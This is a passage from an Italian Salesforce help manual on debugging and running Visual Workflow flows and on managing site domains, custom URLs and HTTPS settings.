<span id="page-4559-0"></span>[Email relative a errori dei flussi](#page-4557-0) [Perché l'intervista del flusso non è riuscita?](#page-4557-1)

### Aggiunta di elementi temporanei a un flusso

Aggiungere al flusso degli elementi Schermata o Invia email per poter controllare i valori delle risorse in qualsiasi momento. Dopo avere risolto il problema, eliminare gli elementi Schermata temporanei.

- **1.** Creare un singolo modello di testo contenente i valori di tutte le risorse e il messaggio di errore.
- **2.** Per ogni percorso di errore, usare il modello di testo per configurare uno dei seguenti elementi.
	- **•** Un elemento Schermata che utilizza il modello di testo in un campo Testo visualizzato (solo se il tipo di flusso supporta gli elementi Schermata).
	- **•** Un elemento Invia email che utilizza il modello di testo come corpo del messaggio e l'indirizzo email dell'utente come destinatario.
	- **•** Un elemento Pubblica in Chatter che utilizza il modello di testo come messaggio. Valutare l'opportunità di creare un gruppo Chatter specifico per gli errori dei flussi.
- **3.** Testare il flusso.

Esempio: ecco un modello di testo per il flusso Calculate Discounts on Opportunities in Cloud Flow Designer Workbook.

```
RESOURCE VALUES for "Calculate Discounts on Opportunities"
opptyID: {!opptyID}
AccountID: {!AccountID}
AccountRevenue: {!AccountRevenue}
Full_Discount outcome: {!Full_Discount}
Partial Discount outcome: { ! Partial Discount}
Discount: {!Discount}
ERROR
```

```
{!$Flow.FaultMessage}
```
Dopo ogni elemento del flusso, aggiungere un elemento Pubblica in Chatter temporaneo. Ogni elemento Pubblica in Chatter è configurato per utilizzare:

**•** Il modello di testo come messaggio del post

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** Il gruppo Chatter "Risoluzione dei problemi dei flussi" come destinatario del post.

Configurare i connettori di errore degli elementi Ricerca record e Aggiornamento record in modo che reindirizzino agli elementi Pubblica in Chatter.



In questo modo, il flusso invia post al gruppo Chatter dopo l'esecuzione degli elementi Ricerca record, Decisione, Assegnazione e Aggiornamento record. Ogni post fornisce informazioni sui valori di ciascuna risorsa in ogni punto del flusso. Se il flusso non riesce, l'errore viene incluso nei post su Chatter.

Dopo avere individuato e risolto il problema del flusso, eliminare gli elementi temporanei.

#### VEDERE ANCHE:

[Perché l'intervista del flusso non è riuscita?](#page-4557-1)

## <span id="page-4561-0"></span>Risoluzione dei problemi degli URL dei flussi

Se quando si distribuisce un flusso il pulsante o il link personalizzato o l'URL diretto del flusso non funzionano come previsto, verificare il flusso a cui si fa riferimento. Inoltre, verificare le relative variabili se si trasmettono valori a un flusso dall'URL.

Per essere certi che l'URL riesca a trovare il flusso giusto, verificare che:

- **•** Il flusso a cui fa riferimento l'URL non sia stato eliminato o disattivato.
- **•** Il nome del flusso sia stato digitato correttamente e con le maiuscole giuste. Deve corrispondere esattamente, comprese maiuscole e minuscole, al Nome univoco del flusso.

Se l'URL del flusso fa riferimento a una versione specifica del flusso, controllare che quella versione non sia stata eliminata o disattivata.

Se si utilizza l'URL per trasmettere valori al flusso e l'URL non riesce ad accedere alla variabile, il parametro che fa riferimento alla variabile viene ignorato.

Per far sì che l'URL riesca a trovare la variabile di flusso giusta, verificare che ogni variabile a cui si tenta di trasmettere valori:

- **•** Sia stata digitata correttamente e con le maiuscole giuste. Deve corrispondere esattamente, comprese maiuscole e minuscole, alla variabile.
- **•** Consenta l'accesso di input. Il Tipo di input/output deve essere impostato su "Solo input" o "Input e output".
- **•** Non sia stata rinominata nel flusso.
- **•** Non sia stata eliminata dal flusso.
- **•** Non sia una variabile sObject o una variabile raccolta sObject.

Inoltre, controllare che il valore che si tenta di trasmettere alla variabile sia compatibile con il tipo di dati della variabile e formattato correttamente.

#### VEDERE ANCHE:

<span id="page-4561-1"></span>[Impostazione del comportamento finale dei flussi con un URL del flusso](#page-4554-0) [Impostazioni delle variabili del flusso con l'URL del flusso](#page-4552-0) [Perché l'intervista del flusso non è riuscita?](#page-4557-1)

## Interviste del flusso

Un'intervista del flusso è un'istanza in esecuzione di un flusso. Un flusso è un'applicazione creata dall'amministratore che chiede all'utente degli input ed effettua operazioni in Salesforce in base a tali input.

Ad esempio, un flusso potrebbe fornire uno script per le chiamate all'assistenza da parte dei clienti e utilizzare le informazioni inserite dall'utente per creare un caso. Le operazioni eseguite dal flusso con le informazioni fornite dall'utente dipendono esclusivamente dalle impostazioni dell'amministratore.

Quando si esegue l'intervista di un flusso tramite un link, un pulsante o una scheda, si esegue una singola istanza di un flusso. Se la terminologia risulta poco chiara, basta pensare alla differenza fra un record e un oggetto: gli utenti creano record account, che sono una singola istanza dell'oggetto Account personalizzato dall'amministratore.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Nota: quando si esegue un flusso, tenere presenti i suggerimenti riportati sotto.

- **•** Non utilizzare i pulsanti Indietro o Avanti del browser per spostarsi all'interno di un flusso. L'uso di questi pulsanti potrebbe generare dati incoerenti tra il flusso e Salesforce.
- **•** Un singolo flusso può avere un massimo di 50 versioni diverse. Quando si esegue un flusso, si visualizza la versione attiva, ma l'amministratore potrebbe averne una versione più recente.

#### IN QUESTA SEZIONE:

#### [Messa in pausa dell'intervista di un flusso](#page-4562-0)

Se l'amministratore ha configurato un determinato flusso in modo opportuno, è possibile metterne in pausa le interviste. Mettere in pausa è utile, ad esempio, quando una chiamata con un cliente viene interrotta o quando il cliente non riesce a trovare il numero di account e deve richiamare.

#### [Ripresa dell'intervista di un flusso](#page-4563-0)

Se l'intervista di un flusso è stata messa in pausa, riprenderla quando si dispone di tutte le informazioni necessarie.

#### [Eliminazione dell'intervista di un flusso](#page-4564-0)

Se si è messa in pausa l'intervista di un flusso e non si intende riprenderla, eliminarla. Eliminando le interviste inutili si fa in modo che l'elenco di quelle in sospeso contenga solo le interviste su cui si intende ancora intervenire.

#### <span id="page-4562-0"></span>VEDERE ANCHE:

[Visual Workflow](#page-4420-0)

### Messa in pausa dell'intervista di un flusso

Se l'amministratore ha configurato un determinato flusso in modo opportuno, è possibile metterne in pausa le interviste. Mettere in pausa è utile, ad esempio, quando una chiamata con un cliente viene interrotta o quando il cliente non riesce a trovare il numero di account e deve richiamare.

- **1.** In un'intervista del flusso aperta, fare clic su **Pausa**.
- **2.** Spiegare il motivo per cui si è messo in pausa il flusso.

Questo passaggio è facoltativo, ma aiuta a distinguere le varie interviste del flusso messe in pausa, soprattutto se si sono messe in pausa più interviste dello stesso flusso. La spiegazione può contenere al massimo 255 caratteri.

**3.** Fare clic su **OK**.

L'intervista del flusso viene salvata fino a quando non la si riprende o la si elimina in un secondo momento. Tutti i valori validi inseriti prima di metterla in pausa vengono salvati insieme all'intervista, per cui non è necessario inserire nuovamente tali dati quando si riprende.

#### VEDERE ANCHE:

[Interviste del flusso](#page-4561-1) [Ripresa dell'intervista di un flusso](#page-4563-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per mettere in pausa un'intervista del flusso:

**•** "Esegui flussi" OPPURE

> Campo Utente Force.com Flow abilitato nella pagina dei dettagli dell'utente

### <span id="page-4563-0"></span>Ripresa dell'intervista di un flusso

Se l'intervista di un flusso è stata messa in pausa, riprenderla quando si dispone di tutte le informazioni necessarie.



Nota: se si mette in pausa un'intervista e il flusso associato viene aggiornato prima della ripresa, l'intervista ripresa non utilizza il flusso aggiornato, ma la versione del flusso che era attiva quando l'intervista è stata messa in pausa.

**1.** Accedere alla schermata che elenca tutte le interviste del flusso messe in pausa.

A seconda delle configurazioni dell'amministratore, le interviste del flusso in pausa si possono vedere:

- **•** In "Interviste del flusso in pausa" nella scheda Pagina iniziale nel sito Salesforce completo
- **•** In "Interviste del flusso in pausa" nel menu di navigazione di sinistra in Salesforce1

Se si è messa in pausa un'intervista e non si riesce a trovare il punto da cui in teoria si dovrebbero riprendere le interviste, rivolgersi all'amministratore.

**2.** Riprendere l'intervista del flusso appropriata.

Se prima della pausa si erano inseriti dei valori, alla ripresa tutti i valori validi vengono ripristinati nei relativi campi. Se non si vede un valore inserito prima di mettere in pausa, il valore non era valido e il flusso non l'ha salvato.

Se si inserisce "Acme, Inc." per un campo che accetta solo numeri e poi si mette in pausa, quando si riprende l'intervista del flusso quel campo sarà vuoto.

Avvertenza: quando si riprende l'intervista di un flusso, questa viene rimossa dall'elenco Interviste del flusso in pausa. Se si riprende un'intervista e poi si cambia idea, fare clic su **Pausa**. Se si chiude l'intervista prima di metterla in pausa, non sarà possibile riprenderla in un secondo momento.

VEDERE ANCHE:

[Interviste del flusso](#page-4561-1) [Messa in pausa dell'intervista di un flusso](#page-4562-0) [Eliminazione dell'intervista di un flusso](#page-4564-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per riprendere un'intervista del flusso:

**•** "Esegui flussi" OPPURE

> Campo Utente Force.com Flow abilitato nella pagina dei dettagli dell'utente

### <span id="page-4564-0"></span>Eliminazione dell'intervista di un flusso

Se si è messa in pausa l'intervista di un flusso e non si intende riprenderla, eliminarla. Eliminando le interviste inutili si fa in modo che l'elenco di quelle in sospeso contenga solo le interviste su cui si intende ancora intervenire.

**1.** Accedere alla schermata che elenca tutte le interviste del flusso messe in pausa.

A seconda delle configurazioni dell'amministratore, le interviste del flusso in pausa si possono vedere:

- **•** In "Interviste del flusso in pausa" nella scheda Pagina iniziale nel sito Salesforce completo
- **•** In "Interviste del flusso in pausa" nel menu di navigazione di sinistra in Salesforce1

Se si è messa in pausa un'intervista e non si riesce a trovare il punto da cui in teoria si dovrebbero riprendere le interviste, rivolgersi all'amministratore.

**2.** Eliminare l'intervista del flusso inutile.

#### VEDERE ANCHE:

[Interviste del flusso](#page-4561-1) [Ripresa dell'intervista di un flusso](#page-4563-0)

## Terminologia di Visual Workflow

In Salesforce viene utilizzata la seguente terminologia per Visual Workflow:

#### **Cloud Flow Designer**

Applicazione cloud che consente agli amministratori di creare un flusso da utilizzare in Salesforce.

#### **Connettore**

I connettori determinano i percorsi disponibili che un flusso può seguire in fase di esecuzione.

#### **Elemento**

Ogni elemento rappresenta un'azione che il flusso può eseguire, ad esempio leggere o scrivere dati in Salesforce, visualizzare informazioni e raccogliere dati dagli utenti del flusso, eseguire logica aziendale o manipolare dati.

#### **Flusso**

Un flusso è un'applicazione che può eseguire logica, interagire con il database di Salesforce, chiamare classi Apex e raccogliere dati dagli utenti. I flussi si possono creare con Cloud Flow Designer.

#### **Intervista del flusso**

Un'intervista del flusso è un'istanza in esecuzione di un flusso.

#### **Flusso master**

Il flusso master è un flusso contenente un elemento sottoflusso. Il termine "master" si utilizza per distinguerlo dal flusso a cui si fa riferimento e che viene chiamato dall'elemento sottoflusso.

#### **Risorsa**

Ciascuna risorsa rappresenta un valore a cui è possibile fare riferimento in ogni punto del flusso.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per riprendere un'intervista del flusso:

**•** "Esegui flussi" OPPURE

> Campo Utente Force.com Flow abilitato nella pagina dei dettagli dell'utente

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### **Sottoflusso**

Un elemento sottoflusso fa riferimento a un altro flusso e lo chiama in fase di esecuzione. Il flusso che contiene l'elemento sottoflusso viene definito flusso master.

VEDERE ANCHE: [Cloud Flow Designer](#page-4441-0) [Visual Workflow](#page-4420-0)

## Personalizzazione di impostazioni di flusso di lavoro e approvazioni

Per utilizzare il flusso di lavoro basato sul tempo, consentire agli utenti di rispondere alle richieste di approvazione tramite email, oppure di mettere in pausa le interviste dei flussi, aggiornare le impostazioni di flusso di lavoro e approvazioni.

Dalla pagina delle impostazioni di Flusso di lavoro e approvazioni è possibile:

- **•** Impostare l'Utente di flusso di lavoro predefinito [per l'organizzazione](#page-4329-0)
- **•** [Consentire agli utenti di rispondere alle richieste di approvazione tramite email](#page-4396-0)
- **•** Visualizzare il pulsante **Pausa** [nelle schermate dei flussi](#page-4550-1)

EDIZIONI

Disponibile nelle versioni: Lightning Experience e Salesforce Classic

Le approvazioni sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Flusso di lavoro è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Visual Workflow è disponibile nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di flusso di lavoro e approvazioni:

**•** "Personalizza applicazione"

# Creazione di siti Web

## Gestione dei domini

## <span id="page-4566-0"></span>Panoramica sulla gestione dei domini

La pagina Gestione dominio consente di configurare i domini e le relative associazioni ai siti con grande flessibilità.

Siti e domini possono avere una relazione molti-a-molti. Ogni dominio può avere fino a 50 siti e ogni sito può essere associato a un massimo di 100 domini. Ad esempio, è possibile impostare un unico dominio per ospitare i siti Communities, Force.com e Site.com. Questo semplifica i requisiti in termini di domini. Nel caso dei siti Site.com, il fatto di ospitarli nello stesso dominio dei siti Force.com consente di accedere alle pagine Visualforce e di avere accesso più agevolmente ad Apex Code.

Vi sono anche dei motivi per avere un sito in più di un dominio. Ad esempio, si supponga di avere una società controllante con due marchi distinti. Ogni marchio ha il proprio dominio registrato, ma si desidera che entrambi puntino al sito Web della controllante. Poiché è possibile avere un sito che esiste in più di un dominio, è possibile puntare i domini di entrambi i marchi a un unico sito Web controllante.

Se si intende ospitare più di un sito in un dominio, sarà necessario impostare URL personalizzati per ogni sito. Gli URL personalizzati sono il modo per distinguere i siti all'interno di quel dominio. Si supponga di avere un dominio denominato www.nostrodominio.com e di voler ospitare due siti denominati sitouno e sitodue. Sarà necessario creare URL personalizzati associando nostrodominio.com a ciascun sito mediante un percorso personalizzato. Questo darà luogo a due URL personalizzati: http://www.nostrodominio.com/sitouno e

http://www.nostrodominio.com/sitodue. Quando un utente Web accede al dominio utilizzando uno degli URL, il percorso personalizzato determina quale sito visualizzerà all'interno del dominio.

#### VEDERE ANCHE:

[Aggiunta di un dominio](#page-4567-0) [Aggiunta di un URL personalizzato](#page-4568-0) [Gestione dei domini e degli URL personalizzati](#page-4570-0) [Eliminazione di un dominio](#page-4572-0) [Eliminazione di URL personalizzati](#page-4573-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per gestire i domini:

**•** Devono essere abilitati Site.com, Force.com Sites o Communities

## <span id="page-4567-0"></span>Aggiunta di un dominio

La pagina Gestione dominio, nella sezione Imposta, consente di aggiungere domini e allegare certificati.

Quando si aggiunge un dominio, vi è la possibilità di allegare un certificato e una chiave per proteggere la connessione. Se si intende utilizzare un certificato, assicurarsi di averlo già aggiunto utilizzando Gestione certificati e chiavi prima di cercare di allegarlo al proprio dominio. Sono supportati solo i certificati firmati da una CA, che devono avere una lunghezza di 2048 bit. Per supportare tutti i domini ospitati dai siti della propria organizzazione, utilizzare un carattere jolly o un certificato SAN (Subject Alternative Name).

I domini personalizzati sono supportati solo nelle istanze non Sandbox. È possibile configurare un dominio personalizzato in un'istanza Sandbox e migrarlo in un'istanza di produzione, ma il dominio personalizzato sarà attivo solo nell'ambiente di produzione.

Per aggiungere domini all'organizzazione:

- **1.** Da Imposta, immettere *Domini* nella casella Ricerca veloce, quindi selezionare **Domini**.
- **2.** Fare clic su **Aggiungi un dominio**.
- **3.** Immettere il nome del dominio.
- **4.** Aggiungere un certificato se è già stato impostato un certificato firmato da una CA che supporta questo dominio.
- **5.** Fare clic su **Salva**. È anche possibile fare clic su **Salva e Nuovo** per aggiungere più domini.

Prima di cambiare il CNAME del nome del dominio in modo che punti a un nuovo nome di destinazione, assicurarsi che il nuovo nome di destinazione esista nel DNS utilizzando dig o nslookup. La data in cui i nomi di dominio sono stati creati influenza la destinazione del CNAME:

- **•** Per i nomi di dominio aggiunti prima del rilascio Summer '13, generalmente è necessario regolare CNAME in modo che punti al dominio completo seguito da live.siteforce.com invece che al sottodominio force.com dell'organizzazione. Ad esempio, se il dominio precedente al rilascio Summer '13 è www.esempio.com, la destinazione del suo CNAME dovrà essere www.esempio.com.live.siteforce.com anziché esempio.force.com per fare in modo che HTTPS funzioni.
- **•** I nomi di dominio che erano stati aggiunti nel rilascio Summer '13 o in uno precedente, non hanno l'ID organizzazione da 18 caratteri nella destinazione del CNAME.
- **•** I nomi di dominio che sono stati aggiunti nel rilascio Summer '13 o in uno successivo, puntano già all'indirizzo giusto per impostare HTTPS in un dominio personalizzato.
- **•** I nomi di dominio che sono stati aggiunti nel rilascio Winter '14 o in uno successivo, utilizzano un CNAME che punta al dominio interamente consentito seguito dall'ID a 18 caratteri dell'organizzazione e da .live.siteforce.com. Ad esempio, se il nome del dominio è

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i domini:

**•** "Visualizza impostazione e configurazione"

Per aggiungere i domini:

**•** "Personalizza applicazione" o "Visualizza impostazione e configurazione" e, in aggiunta, una licenza Publisher Site.com oppure "Crea e imposta comunità"

Per modificare o eliminare i domini:

**•** "Personalizza applicazione"

Per associare certificati a un dominio:

**•** Contattare Salesforce se non si utilizzano le Comunità. Le organizzazioni con Comunità possono associare certificati a un dominio.

www.esempio.com e l'ID dell'organizzazione a 18 caratteri è 00dxx0000001ggxeay, la destinazione del suo CNAME dovrà essere www.esempio.com.00dxx0000001ggxeay.live.siteforce.com.

#### VEDERE ANCHE:

[Panoramica sulla gestione dei domini](#page-4566-0) [Aggiunta di un URL personalizzato](#page-4568-0) [Gestione dei domini e degli URL personalizzati](#page-4570-0) [Eliminazione di un dominio](#page-4572-0) [Eliminazione di URL personalizzati](#page-4573-0)

## <span id="page-4568-0"></span>Aggiunta di un URL personalizzato

Dopo che sono stati aggiunti i domini alla pagina Gestione dominio, è possibile selezionare le relazioni dominio e sito creando un URL personalizzato. Un URL personalizzato consiste del dominio e di un percorso personalizzato. Lo stesso nome di percorso può essere utilizzato su più di un dominio, ma non può essere utilizzato più di una volta all'interno dello stesso dominio. Quando si aggiunge un URL personalizzato, è necessario utilizzare / che indica la directory principale. È possibile aggiungere un ulteriore percorso dopo il segno /, ma è necessario almeno utilizzare / per indicare la directory principale. Ad esempio, se il nome del dominio è https://nostrosito.com e il percorso è /prodotti, l'URL del sito è https://nostrosito.com/prodotti. Se è stato aggiunto l'URL personalizzato alla directory principale, l'URL sarà https://nostrosito.com.

Se si desidera impostare un URL personalizzato preferito per le pagine autenticate e le email, che sia collegato al sito o alla comunità, selezionare **URL personalizzato principale sito**. Questo è disponibile solo nel percorso principale dei siti Force.com e Communities e non è assolutamente disponibile nei siti Site.com. Per le Comunità Chatter, se non si seleziona un URL primario, viene utilizzato il primo dominio personalizzato https del sito per le pagine autenticate e le email. Se non esiste alcun dominio personalizzato https, viene utilizzato il dominio Force.com.

Per aggiungere un URL personalizzato:

- **1.** Da Imposta, immettere *URL personalizzati* nella casella Ricerca veloce, quindi selezionare **URL personalizzati**. In alternativa, immettere *Domini* nella casella Ricerca veloce, quindi selezionare **Domini** e fare clic sul nome del dominio.
- **2.** Fare clic su **Nuovo URL personalizzato**.
- **3.** Immettere un nome del dominio.
- **4.** Immettere un nome del sito.
- **5.** Immettere un percorso univoco.
- **6.** Fare clic su **Salva**. È anche possibile fare clic su **Salva e Nuovo** per aggiungere più URL personalizzati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare gli URL personalizzati:

**•** "Visualizza impostazione e configurazione"

Per aggiungere, modificare ed eliminare gli URL personalizzati:

**•** "Personalizza applicazione" o "Visualizza impostazione e configurazione" e, in aggiunta, una licenza Publisher Site.com oppure "Crea e imposta comunità"



Esempio: Nella tabella degli URL personalizzati, anche se il nome del dominio e il percorso sono visualizzati in colonne separate, è la combinazione dei due elementi che costituisce l'URL effettivo.

#### VEDERE ANCHE:

[Panoramica sulla gestione dei domini](#page-4566-0)

- [Aggiunta di un dominio](#page-4567-0)
- [Gestione dei domini e degli URL personalizzati](#page-4570-0)
- [Eliminazione di un dominio](#page-4572-0)
- [Eliminazione di URL personalizzati](#page-4573-0)

## <span id="page-4570-0"></span>Gestione dei domini e degli URL personalizzati

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i domini:

**•** "Visualizza impostazione e configurazione"

Per aggiungere i domini:

**•** "Personalizza applicazione" o "Visualizza impostazione e configurazione" e, in aggiunta, una licenza Publisher Site.com oppure "Crea e imposta comunità"

Per modificare o eliminare i domini:

**•** "Personalizza applicazione"

Per associare certificati a un dominio:

**•** Contattare Salesforce se non si utilizzano le Comunità. Le organizzazioni con Comunità possono associare certificati a un dominio.

La pagina Gestione dominio nella sezione Imposta consente di gestire tutti i certificati, gli URL personalizzati e i siti allegati a un dominio.

Se lo si desidera, è possibile aggiungere un nuovo URL personalizzato a un dominio esistente, rinominare un dominio o eliminare un URL personalizzato da un determinato dominio. La pagina dei dettagli del dominio consente di gestire i domini e gli URL da un'unica posizione. La sezione superiore contiene informazioni in merito al dominio e ai certificati. La sezione inferiore contiene l'elenco correlato URL personalizzato per il dominio. Da questa pagina è possibile:

- **•** Modificare il nome del dominio e il certificato: fare clic su **Modifica** nella sezione dei dettagli del dominio.
- **•** Eliminare il dominio: fare clic su **Elimina** nella sezione dei dettagli del dominio.
- **•** Aggiungere nuovi URL personalizzati: fare clic su **Nuovo URL personalizzato**
- **•** Modificare gli URL personalizzati esistenti: fare clic su **Modifica** nella riga di un URL personalizzato.
- **•** Eliminare gli URL personalizzati: fare clic su **Canc** nella riga di un URL personalizzato.
- **•** Visualizzare il sito se è pubblicato: fare clic su **Visualizza** nella riga di un URL personalizzato.
- **•** Passare a un sito: fare clic sul nome del sito sotto l'etichetta del sito.
- **•** Passare a un certificato allegato: fare clic sul nome del certificato accanto a Certificati e chiavi.
- **•** Verificare se per il dominio è stato abilitato HTTPS esterno. Solo i domini che non puntano al CNAME di destinazione *tuodominio*.*tuoIdOrg18Caratteri*.live.siteforce.com hanno questa opzione disponibile.
- Nota: non è possibile modificare un nome di dominio utilizzato da una comunità.

Per accedere alla pagina dei dettagli del dominio:

- **1.** Da Imposta, immettere *Domini* nella casella Ricerca veloce, quindi selezionare **Domini**.
- **2.** Nella colonna Nome dominio, fare clic sul nome del dominio.
- Nota: Se il dominio è impostato per utilizzare http e si modifica il dominio in modo da utilizzare https, è necessario pubblicare nuovamente i siti Site.com.

#### VEDERE ANCHE:

[Panoramica sulla gestione dei domini](#page-4566-0)

- [Aggiunta di un URL personalizzato](#page-4568-0)
- [Eliminazione di URL personalizzati](#page-4573-0)
- [Abilitazione di HTTPS esterno in un dominio](#page-4573-1)

### AUTORIZZAZIONI **UTENTE**

Per visualizzare gli URL personalizzati:

**•** "Visualizza impostazione e configurazione"

Per aggiungere, modificare ed eliminare gli URL personalizzati:

**•** "Personalizza applicazione" o "Visualizza impostazione e configurazione" e, in aggiunta, una licenza Publisher Site.com oppure "Crea e imposta comunità"
### Eliminazione di un dominio

La pagina Gestione dominio consente di eliminare domini dalla propria organizzazione.

Non è consentito eliminare un dominio che è allegato a un sito pubblicato. Prima di eliminare il dominio, è necessario annullare la pubblicazione di tutti i siti ad esso allegati. Per i siti Force.com, il dominio viene eliminato immediatamente e gli utenti non hanno più accesso ad alcun sito connesso a tale dominio. Ma con i siti Site.com, il dominio rimane attivo fino a che il sito non viene nuovamente pubblicato.

Per eliminare un dominio dall'organizzazione:

- **1.** Da Imposta, immettere *Domini* nella casella Ricerca veloce, quindi selezionare **Domini**.
- **2.** Fare clic su **Canc** accanto al nome del dominio.
- **3.** Fare clic su **OK**.

Quando si elimina un dominio con un sito non pubblicato allegato, viene eliminato anche l'URL personalizzato associato a quel sito.

VEDERE ANCHE:

[Panoramica sulla gestione dei domini](#page-4566-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI UTENTE

Per eliminare i domini:

**•** "Personalizza applicazione"

## Eliminazione di URL personalizzati

La pagina Gestione dominio consente di eliminare URL personalizzati dalla propria organizzazione.

Non è consentito eliminare un URL che è allegato a un sito pubblicato. Prima di eliminare l'URL personalizzato, è necessario annullare la pubblicazione del sito ad esso allegato. Per i siti Force.com, l'URL viene eliminato immediatamente e gli utenti non hanno più accesso ad alcun sito connesso a tale URL. Ma con i siti Site.com, l'URL rimane attivo fino a che il sito non viene nuovamente pubblicato.

Per eliminare un URL da un dominio:

- **1.** Da Imposta, immettere *URL personalizzati* nella casella Ricerca veloce, quindi selezionare **URL personalizzati**.
- **2.** Fare clic su **Canc** accanto al nome dell'URL.
- **3.** Fare clic su **OK**.

### VEDERE ANCHE:

[Panoramica sulla gestione dei domini](#page-4566-0) [Gestione dei domini e degli URL personalizzati](#page-4570-0)

## Abilitazione di HTTPS esterno in un dominio

L'abilitazione di HTTPS esterno in un dominio consente a Salesforce di utilizzare il dominio nell'ambito di riferimenti protetti ai siti che sono associati a tale dominio, ad esempio negli URL che vengono visualizzati in un messaggio email da una Comunità Salesforce. Questa funzionalità è utile per i siti che richiedono l'autenticazione, come i siti di comunità e portali o qualsiasi tipologia di sito in cui siano importanti la riservatezza e la protezione da eavesdropping o da contraffazione.

Questa opzione è destinata ai domini che utilizzano un content delivery network (CDN) o endpoint non Salesforce per HTTPS.

HTTPS esterno può essere abilitato in qualsiasi dominio che non punti alla destinazione CNAME *tuodominio*.*tuoIdOrg18Caratteri*.live.siteforce.com.

Quando l'opzione è abilitata, e quando il record DNS del dominio non è un CNAME che punta al sottodominio live.siteforce.com per quel dominio, Salesforce presuppone che il dominio supporti le connessioni protette.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

